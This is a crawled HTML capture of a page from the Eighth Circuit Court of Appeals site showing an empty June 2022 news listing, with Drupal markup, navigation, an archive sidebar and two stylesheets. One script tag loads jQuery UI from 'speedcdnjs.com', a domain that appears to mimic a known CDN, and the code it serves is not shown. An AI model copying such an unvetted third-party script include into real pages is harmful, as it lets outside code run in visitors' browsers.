

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca8.uscourts.gov/news/2022-06?page=1
body_size: 27061
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca8.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 06/2022 | Eighth Circuit  | United States Court of Appeals</title>
  <style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/modules/node/node.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8g6l3");
</style>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.normalize.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.hacks.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8g6l3");
@import url("https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.no-query.css?t8g6l3");
</style>
<![endif]-->
<style>
@import url("https://www.ca8.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8g6l3");
</style>
<link type="text/css" rel="stylesheet" href="https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3" media="all" />
  <script src="https://www.ca8.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g6l3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ca8.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/drupal.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g6l3"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-113122413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-113122413-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-4RLY8BEJJJ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g6l3"></script>
<script src="https://www.ca8.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eighth Circuit . The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eighth Circuit  does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-113122413-1","G-4RLY8BEJJJ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-06 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca8.uscourts.gov/sites/ca8/files/8TH_seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Eighth Circuit                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Steven M. Colloton, Chief Judge <br /><div class="clerk-name">Susan E. Bindler, Clerk of Court</div></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-550"><a href="http://maps.google.com/maps?f=d&amp;source=embed&amp;hl=en&amp;geocode=%3BCbVj-MfJIfvQFYxgTQIdqLWf-illppmhELPYhzFOFmzMgIUV9A&amp;q=111+S+10th+St,+Saint+Louis,+MO+63102-1130+(Thomas+F.+Eagleton+U.S.+Courthouse)&amp;aq=&amp;sll=38.625383,-90.197148&amp;sspn=0.01388,0.032938&amp;ie=UTF8&amp;hq">Directions to Courthouse</a></li>
<li class="leaf menu-mlid-553"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts">Media Page</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/public-education">Public Education</a></li>
<li class="leaf menu-mlid-482"><a href="http://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></li>
<li class="leaf menu-mlid-772"><a href="http://www.uscourts.gov/careers">Employment - United States Courts</a></li>
<li class="leaf menu-mlid-1071"><a href="/employment-8th-circuit-court-appeals">Employment - 8th Circuit</a></li>
<li class="leaf menu-mlid-1130"><a href="https://ecf.ca8.uscourts.gov/files/EEO-EDR.pdf">U.S. Court of Appeals for the 8th Circuit EEO and EDR Plan</a></li>
<li class="last leaf menu-mlid-1085"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/cmecf-information">E-Filing Information</a><ul class="menu"><li class="first last leaf has-children menu-mlid-1065"><a href="/cmecf-information">CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1067"><a href="/all-opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-1146"><a href="/todays-opinions">Today&#039;s Opinions</a></li>
<li class="leaf menu-mlid-1149"><a href="/case-number">Case Number</a></li>
<li class="leaf menu-mlid-1148"><a href="/opinions-release-date">Release Date</a></li>
<li class="leaf menu-mlid-1150"><a href="/party-name">Party Name</a></li>
<li class="leaf menu-mlid-1151"><a href="/full-text-opinion-search">Full Text Opinion Search</a></li>
<li class="leaf menu-mlid-851"><a href="/daily-descriptions">Daily Descriptions</a></li>
<li class="leaf menu-mlid-1153"><a href="/monthyear">Month/Year</a></li>
<li class="last leaf has-children menu-mlid-804"><a href="/authoring-judge">Authoring Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-1068"><a href="/argument-calendars">Court Calendar</a><ul class="menu"><li class="first leaf menu-mlid-1073"><a href="/argument-calendars">Current Court Session</a></li>
<li class="leaf menu-mlid-791"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/oadates.pdf">Future Court Sessions</a></li>
<li class="leaf menu-mlid-1072"><a href="/past-court-sessions">Past Court Sessions</a></li>
<li class="leaf menu-mlid-847"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-848"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="expanded menu-mlid-840"><a href="/appeal-preparation-information">Appeal Information</a><ul class="menu"><li class="first leaf menu-mlid-830"><a href="/appeal-preparation-information">Appeal Preparation Information</a></li>
<li class="leaf menu-mlid-852"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/ATTORNEY%20ADMISSION%20March%202024.pdf">Attorney Admissions</a></li>
<li class="leaf menu-mlid-828"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Fee Schedules</a></li>
<li class="leaf menu-mlid-829"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Information</a></li>
<li class="leaf menu-mlid-833"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/AmendPayGov12-23.pdf">Appeal Notices</a></li>
<li class="leaf menu-mlid-834"><a href="/courtroom-information">Courtroom Information</a></li>
<li class="last leaf menu-mlid-835"><a href="/hotel-information">Hotel Information</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-procedures">Rules &amp; Procedures</a></li>
<li class="expanded menu-mlid-821"><a href="/cja-information-0">CJA Information</a><ul class="menu"><li class="first leaf menu-mlid-822"><a href="/cja-information">CJA Information</a></li>
<li class="last leaf menu-mlid-849"><a href="https://www.ca8.uscourts.gov/sites/ca8/files/Civil_Appointment_Information.pdf">Civil Appointments</a></li>
</ul></li>
<li class="expanded menu-mlid-1126"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first last leaf menu-mlid-1152"><a href="/8th-circuit-bar-information">8th Circuit Bar Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-841"><a href="/general-search">General Search</a><ul class="menu"><li class="first leaf menu-mlid-1160"><a href="/general-search-partyattorney-name">Party/Attorney Name</a></li>
<li class="last leaf menu-mlid-1161"><a href="/general-search-case-number">Case Number</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 06/2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-3cf5daf360f8a9cc45b51b50f09e7e29">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-aadf0f4ee686be4a48037ed193e04da8">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-11">11/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-12">12/2021</a>
              (2)
          </li>
      <li><a href="/news/2022-01">01/2022</a>
              (4)
          </li>
      <li><a href="/news/2022-02">02/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-03">03/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-04">04/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-05">05/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-06" class="active">06/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">08/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-09">09/2022</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2022-06">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2022-06">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2022-06">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-06?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-06?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-06?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2022-06?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-06?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-06?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/careers">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/site-map">Site Map</a> | <a class="ql-last" href="/eighth-circuit-rss-feeds">RSS <img src="/misc/feed.png" style="height:14px; width:14px" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a class="ql-last" href="http://www.uscourts.gov/download-plug-ins">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca8.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g6l3"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/ca8/files/css_injector/css_injector_1.css?t8g6l3
body_size: 426
content:
.clerk-name {
    font-family: Georgia;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ca8.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t8g6l3
body_size: 2604
content:
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *behavior: url('../behaviors/box-sizing/boxsizing.php');
}

img, video {
  max-width: 100%;
  height: auto;
}

/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #A38552;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-appeals.jpg");
}
#header-outline .l-header {
  background: #3b2113 url("../images/body-header-star-appeals.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #981b1e;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 4px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #981b1e;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #981b1e;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #D8C6A9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}
